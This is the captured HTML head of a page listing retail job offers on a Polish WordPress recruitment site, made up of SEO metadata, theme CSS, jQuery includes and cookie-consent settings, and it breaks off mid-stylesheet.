

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sprzedawca.info/oferty?page=107
body_size: 21923
content:

<!DOCTYPE html>
<html lang="pl-PL">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://sprzedawca.info/xmlrpc.php">
	        <link rel="shortcut icon" href="https://sprzedawca.info/wp-content/uploads/2019/04/favicon-kariera-w-sprzedazy.png">
        <link rel="apple-touch-icon" href="https://sprzedawca.info/wp-content/uploads/2019/04/favicon-kariera-w-sprzedazy.png"/>
		<title>Strona 107 &#8211; Praca sprzedawca</title>
<meta name="description" content="Oferty pracy w sklepach, supermarketach i inne oferty pracy w sprzedaży. Znajdź pracę dla siebie, korzystając z naszego portalu. Napisz CV i wyślij je już dziś! – strona 107"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<link rel="canonical" href="https://sprzedawca.info/oferty?page=107" />
<link rel="prev"  href="/oferty?page=106" />
<link rel="next"  href="/oferty?page=108" /><meta name='robots' content='noindex, nofollow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Strona 107 &#8211; Praca sprzedawca</title>
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="website" />
	<meta property="og:site_name" content="Praca sprzedawca" />
	<meta property="og:image" content="https://sprzedawca.info/wp-content/uploads/2019/04/praca-kasjera.jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://sprzedawca.info/wp-content/uploads/2019/04/praca-kasjera.jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://sprzedawca.info/#website","url":"http://sprzedawca.info/","name":"Praca sprzedawca","description":"Praca sprzedawca –  warunki, zarobki, oferty pracy w sklepie","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://sprzedawca.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//css-tricks.com' />
<link rel="alternate" type="application/rss+xml" title="Praca sprzedawca &raquo; Kanał z wpisami" href="https://sprzedawca.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Praca sprzedawca &raquo; Kanał z komentarzami" href="https://sprzedawca.info/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thememove-font-stroke7-css' href="https://sprzedawca.info/wp-content/themes/tm-polygon/css/pe-icon-7-stroke.css?ver=6.9" type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href="https://sprzedawca.info/wp-includes/css/dist/block-library/style.min.css?ver=6.9" type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tm-polygon-css' href="https://sprzedawca.info/wp-content/themes/tm-polygon/style.css?ver=6.9" type='text/css' media='all' />
<link rel='stylesheet' id='tm-polygon-main-css' href="https://sprzedawca.info/wp-content/themes/tm-polygon/css/main.css?ver=6.9" type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href="https://sprzedawca.info/wp-content/themes/tm-polygon/css/font-awesome.min.css?ver=6.9" type='text/css' media='all' />
<link rel='stylesheet' id='pe-icon-7-stroke-css' href="https://sprzedawca.info/wp-content/themes/tm-polygon/css/pe-icon-7-stroke.css?ver=6.9" type='text/css' media='all' />
<link rel='stylesheet' id='pe-icon-7-helper-css' href="https://sprzedawca.info/wp-content/themes/tm-polygon/css/helper.css?ver=6.9" type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-tm-polygon-css' href="https://sprzedawca.info/wp-content/themes/tm-polygon/core/customizer/kirki/assets/css/kirki-styles.css?ver=3.0.23-dev" type='text/css' media='all' />
<style id='kirki-styles-tm-polygon-inline-css' type='text/css'>
#site-navigation .menu > li.custom-logo > a, .site-branding{padding:20px 15px 20px 15px;}.pri-color, .scrollup, .woocommerce div.product p.price, .woo-content-product .amount, .woocommerce div.product span.price, .vc_progress_bar .value-item > span, .thememove_testimonials .owl-controls .owl-nav .owl-prev, .thememove_testimonials .owl-controls .owl-nav .owl-next, .polygon-list.type1 li:before, .polygon-list.type2 li:before, .polygon-list.type3 li:before, .vc_tta-accordion.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading a, .vc_tta-accordion.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading:hover a, .vc_tta-accordion.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading a:hover, .countdown-clock > h1, .countdown-clock > h2, .countdown-clock > h3, .countdown-clock > h4, .countdown-clock > h5, .countdown-clock > h6, .single-post .entry-title, .vc_tta.vc_tta-spacing-1.tab-skin2 .vc_tta-tab.vc_active a,.vc_tta.vc_tta-spacing-1.tab-skin2 .vc_tta-tab a:hover, .polygon-hoz-tab.vc_tta-tabs .vc_tta-tab.vc_active a .vc_tta-title-text, .polygon-hoz-tab.vc_tta-tabs .vc_tta-tab a:hover .vc_tta-title-text, .woocommerce .shop_table.cart, .vc_progress_bar .value-item > span, .countdown-clock.type02 div h1:first-child, .drop-caps.skin5:first-letter, .snap-drawer-right aside.widget .menu-main-container li a:hover, .snap-drawer-right aside.widget .menu-second-menu-container li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current , .contact-detail span[class*="pe-7s"]:before{color:#1674D1;}.pri-bg, .scrollup:hover, .woocommerce .woocommerce-tabs ul.tabs li.active a, .woocommerce ul.products li.product .onsale, .polygon-grid .minimal-light .esg-navigationbutton, .polygon-grid .minimal-light .esg-navigationbutton:hover, .recent-posts__item .recent-posts-desc .dates, .title-arrow, .post-table-sub-content > .dates, .post .post-quote, .vc_tta.vc_tta-spacing-1.tab-skin1 .vc_tta-tab.vc_active a, .vc_tta.vc_tta-spacing-1.tab-skin1 .vc_tta-tab a:hover, .vc_pie_chart .vc_pie_wrapper .vc_pie_chart_value, .vc_progress_bar.dark .value-item .content-item .vc_bar .vc_label_units, .drop-caps.skin2:first-letter, .vc_tta.vc_tta-spacing-1.tab-skin1 .vc_tta-panels-container .vc_active .vc_tta-panel-heading{background-color:#1674D1;}.mini-cart .widget_shopping_cart_content, .search-box input[type="search"], .scrollup, .woocommerce .woocommerce-tabs ul.tabs li.active a, .vc_tta.vc_tta-spacing-1.tab-skin1 .vc_tta-tab.vc_active a, .polygon-hoz-tab.vc_tta-tabs .vc_tta-tab a, .vc_tta.vc_tta-spacing-1.tab-skin1 .vc_tta-tab a:hover, .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left .vc_tta-tab.vc_active>a , .drop-caps.skin2:first-letter, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current , .vc_tta.vc_tta-spacing-1.tab-skin1 .vc_tta-panels-container .vc_active .vc_tta-panel-heading{border-color:#1674D1;}.title-arrow:after, blockquote{border-left-color:#1674D1;}.vc_progress_bar.dark .value-item .content-item .vc_bar .vc_label_units:after, .vc_pie_chart .vc_pie_wrapper .vc_pie_chart_value:after{border-top-color:#1674D1;}.second-color, .scrollup:hover{color:#111111;}.second-bg{background-color:#111111;}a{color:#999;}a:hover, .sidebar .widget .tagcloud a:hover, .post-table-content .entry-title a:hover, .post-table-sub-content .entry-title a:hover,.postcontent-type02 article.post .postcontent-gird-content .entry-title a:hover,.single-post .comment .comment-reply-link:hover, .page .comment .comment-reply-link:hover,.post-navigation .nav-links a:hover, .author-info .author-email a, .single-post .tags a:hover, .single-post .tags a:focus, .mini-cart .widget_shopping_cart_content .wc-forward:hover,.mini-cart .widget_shopping_cart_content .cart_list li .remove:hover, .related-projects .project-title a:hover, .social-menu.link-black ul li a:hover{color:#1674D1;}.sidebar .widget .tagcloud a:hover, .single-post .tags a:hover, .single-post .tags a:focus{border-color:#1674D1;}.tm_bread_crumb a, .tm_bread_crumb{color:#fff;}.tm_bread_crumb a:hover{color:#fff;}body{font-family:Lato, Helvetica, Arial, sans-serif;font-weight:400;font-size:14px;letter-spacing:0.06em;color:#999;}h1,h2,h3,h4,h5,h6{font-family:Lato, Helvetica, Arial, sans-serif;font-weight:400;letter-spacing:0.3em;}h1, h2, h3, h4, h5, h6{color:#111;}h1{font-size:50px;}h2{font-size:32px;}h3{font-size:24px;}h4{font-size:18px;}h5{font-size:14px;}h6{font-size:12px;}body.boxed{background-color:#999;}.search-cart #open-right i, .search-cart #open-right span{color:#fff;}.search-cart #open-right:hover i, .search-cart #open-right:hover span{color:#1674D1;}#open-left{color:#111;}#site-navigation{font-family:Lato, Helvetica, Arial, sans-serif;font-weight:400;font-size:12px;}#site-navigation .menu > ul > li > a, #site-navigation .menu > li > a{color:#111;}#site-navigation .menu > ul > li > a:hover, #site-navigation .menu > li > a:hover{color:#1674D1;}.header03 #site-navigation .menu > ul > li.current-menu-item a, .header03 #site-navigation .menu > li.current-menu-item a, .header03 #site-navigation .menu > ul > li:hover a, .header03 #site-navigation .menu > li:hover a{border-color:#1674D1;}#site-navigation .sub-menu,#site-navigation .children{font-family:Lato, Helvetica, Arial, sans-serif;}#site-navigation .sub-menu li a, #site-navigation .children li a{font-weight:400;font-size:12px;color:#fff;}#site-navigation .sub-menu li a:hover, #site-navigation .children li a:hover, #site-navigation .menu li.mega-menu > .sub-menu .mega_menu_shop a:hover{color:#1573D1;}.site-header.sticky-menu.headroom--not-top #site-navigation .menu > ul > li > a, .site-header.sticky-menu.headroom--not-top #site-navigation .menu > li > a, .site-header.sticky-menu.headroom--not-top .search-box i:before, .site-header.sticky-menu.headroom--not-top .search-box i:after, .site-header.sticky-menu.headroom--not-top .mini-cart .mini-cart__button .mini-cart-icon:before, .site-header.sticky-menu.headroom--not-top .title-cart{color:#111;}#site-navigation .primary-menu{margin:0px 0px 0px 0px;}#site-navigation .menu > ul > li > a, #site-navigation .menu > li > a, .search-cart{padding:42px 19px 42px 19px;}#site-navigation .primary-menu .sub-menu, #site-navigation .menu .children{padding:20px 30px 20px 30px;}#site-navigation .menu .sub-menu li a, #site-navigation .menu .children li a{padding:13px 0px 13px 0px;}#site-navigation #primary-menu > li{border-width:0px 0px 0px 0px;border-style:solid;border-color:#999;}#site-navigation #primary-menu > li:hover{border-color:#999;}#site-navigation #primary-menu li .sub-menu li:first-child a{border-width:0 0 0px 0;}#site-navigation #primary-menu li .sub-menu li a{border-width:1px 0 0px 0;border-style:solid;border-color:rgba(255,255,255,0.05);}#site-navigation #primary-menu li .sub-menu li a:hover{border-color:rgba(255,255,255,0.05);}.main-navigation{background-color:#fff;}#site-navigation .menu > ul > li:after, #site-navigation .menu > li{background-color:rgba(255,255,255,0.2);}#site-navigation .sub-menu li, #site-navigation .children li, #site-navigation .primary-menu .sub-menu, #site-navigation .menu .children{background-color:#111111;}#site-navigation .sub-menu li a:hover, #site-navigation .children li a:hover{background-color:#111111;}.site-header{background-color:@media ( max-width: 61.9375rem ) {#fff};font-family:Lato, Helvetica, Arial, sans-serif;font-size:14px;font-weight:300;border-width:0px 0px 0px 0px;border-style:solid;border-color:#000;}.site-header.sticky-menu.headroom--not-top{background-color:#fff;}.btn, button, input[type=submit], input[type=reset], input[type=button], .woocommerce div.product form.cart .button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce .cart .button,.woocommerce a.button.alt,.woocommerce #payment .form-row .button{font-family:Lato, Helvetica, Arial, sans-serif;font-size:12px;font-weight:900;color:#1674D1;padding:13px 35px 13px 35px;margin:0px 10px 10px 0px;}.btn:hover, a.btn:hover, button:hover, input[type=submit]:hover, input[type=reset]:hover, input[type=button]:hover, .woocommerce div.product form.cart .button:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce .cart .button:hover,.woocommerce a.button.alt:hover,.woocommerce #payment .form-row .button:hover{color:#fff;}.btn.skin-fill-blue{color:#fff;border-color:#1674D1;background:#1674D1;}.btn.skin-fill-blue:hover{color:#fff;border-color:#458bd1;background:#458bd1;}.btn.skin-fill-blue.has-icon i{color:#1674D1;background-color:#fff;}.btn.skin-fill-white, .btn.skin-fill-white span{color:#1674D1;}.btn.skin-fill-white:hover{color:#1674D1;border-color:#f5f5f5;background:#f5f5f5;}.btn.skin-fill-white.has-icon i{color:#111;background-color:#1674D1;}.btn.skin-fill-black, .btn.skin-fill-black span{color:#fff;}.btn.skin-fill-black:hover{color:#fff;border-color:#333;background:#333;}.btn, button, input[type=submit], input[type=reset], input[type=button], .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce a.button.alt,.woocommerce #payment .form-row .button{border-width:2px 2px 2px 2px;}.btn, button, input[type=submit], input[type=reset], input[type=button], .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce .cart .button,.woocommerce a.button.alt,.woocommerce #payment .form-row .button{border-style:solid;border-color:#1674D1;background:rgba(255,255,255,0);}.btn:hover, button:hover, input[type=submit]:hover, input[type=reset]:hover, input[type=button]:hover, .woocommerce div.product form.cart .button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button, .woocommerce input.button:hover,.woocommerce .cart .button:hover,.woocommerce a.button.alt:hover,.woocommerce #payment .form-row .button:hover{border-color:#1674D1;}.btn.skin-fill-white{border-color:#fff;background:#fff;}.btn.skin-fill-black{border-color:#111;background:#111;}.btn:hover, button:hover, input[type=submit]:hover, input[type=reset]:hover, input[type=button]:hover, .woocommerce div.product form.cart .button:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce .cart .button:hover,.woocommerce a.button.alt:hover,.woocommerce #payment .form-row .button:hover{background:#1674D1;}.btn.skin-fill-black.has-icon i{background-color:#fff;}.site-top .top-has-link *[class*="pe-7s"], .site-top .fa{font-size:18px;color:#1573D1;}.site-top{font-family:Lato, Helvetica, Arial, sans-serif;padding:19px 0px 19px 0px;margin:0px 0px 0px 0px;border-width:0px 0px 0px 0px;border-style:solid;border-color:#dddddd;background-color:#222222;}.site-top .top-has-link{font-size:15px;font-weight:400;color:#999;}.site-top .top-has-link a{font-family:Lato, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;color:#fff;}.site-top .top-has-link a:hover{color:#1674D1;}.site-header,.extra-info h3{color:#111;}.search-box i:before, .search-box i:after{color:#111;}.site-header, .sticky-menu{background-color:#ffffff;}.footer-column-container .footer-column:first-child{flex-basis:30%;max-width:30%;}.footer-column-container .footer-column:nth-child(2){flex-basis:30%;max-width:30%;}.footer-column-container .footer-column:nth-child(3){flex-basis:30%;max-width:30%;}.footer-column-container .footer-column:nth-child(4){flex-basis:30%;max-width:30%;}body footer{font-family:Lato, Helvetica, Arial, sans-serif;font-size:14px;font-weight:400;color:#999;}body footer a{color:#999;}body footer a:hover{color:#1674D1;}body footer .widget-title{color:#ffffff;}.site-footer .widget.widget_recent_entries ul li a:before{color:#999999;}.site-footer{padding:100px 0px 100px 0px;margin:0px 0px 0px 0px;background-color:#222;}.site-footer .widget.widget_recent_entries ul li, .site-footer .widget.widget_recent_entries ul li:first-child{border-color:#333;}.copyright{padding:30px 20px 10px 20px;;color:#999;background-color:#333;}.copyright a{color:#ffffff;}.copyright a:hover{color:#1674D1;}.social-menu .menu li a:before{font-size:16px;}.big-title .entry-title{font-family:Lato, Helvetica, Arial, sans-serif;font-weight:400;letter-spacing:0.3em;color:#fff;font-size:24px;padding:106px 20px 106px 20px;}.big-title{background-color:#fff;background-image:url("/wp-content/uploads/2019/04/bg-header.jpg");}.big-title:after{background-color:rgba(238,238,238,0);}.big-title--single .entry-title{font-family:Lato, Helvetica, Arial, sans-serif;font-weight:400;letter-spacing:0.3em;color:#fff;font-size:24px;padding:106px 20px 106px 20px;}.big-title--single{background-color:#fff;background-image:url("/wp-content/uploads/2019/04/bg-header.jpg");}.big-title--single:after{background-color:rgba(238,238,238,0);}
/*# sourceURL=kirki-styles-tm-polygon-inline-css */
</style>
<script type="text/javascript" src="https://sprzedawca.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sprzedawca.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"http://sprzedawca.info/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"http://sprzedawca.info","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 